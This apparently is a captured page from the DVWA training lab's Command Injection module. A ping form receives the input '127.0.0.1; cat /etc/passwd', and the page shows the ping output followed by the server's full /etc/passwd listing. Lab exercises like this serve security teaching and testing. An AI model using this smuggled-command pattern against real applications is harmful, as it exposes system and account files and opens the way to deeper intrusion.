 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; cat /etc/passwd Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.051 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.068 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.065 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.088 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3052ms
rtt min/avg/max/mdev = 0.051/0.068/0.088/0.013 ms
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
mysql:x:100:107:MySQL Server,,,:/nonexistent:/bin/false
tss:x:101:108:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
redsocks:x:103:109::/var/run/redsocks:/usr/sbin/nologin
rwhod:x:104:65534::/var/spool/rwho:/usr/sbin/nologin
iodine:x:105:65534::/run/iodine:/usr/sbin/nologin
messagebus:x:106:111::/nonexistent:/usr/sbin/nologin
miredo:x:107:65534::/var/run/miredo:/usr/sbin/nologin
redis:x:108:114::/var/lib/redis:/usr/sbin/nologin